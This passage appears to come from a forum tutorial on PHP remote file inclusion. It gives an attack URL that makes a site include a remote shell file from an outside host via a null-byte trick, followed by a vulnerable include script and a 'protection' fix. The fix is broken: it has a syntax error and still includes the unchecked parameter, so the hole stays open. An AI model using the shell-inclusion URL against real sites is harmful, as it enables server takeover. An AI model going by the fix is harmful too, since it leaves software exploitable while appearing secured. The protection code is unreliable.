 So link should look like this:
Code:
http://www.site.com/index.php?page=www.shell-link.com/shell.txt?%00
5) Protection script
Script should look like this:
Code:
<?php
$page = $_GET['page'];
include($page);
?>
So we are going to add some stuff to protect it:
Code:
<?php
$page = $_GET['page'];
if(file_exists("pages/".$page) {
include($page);
}
?>
 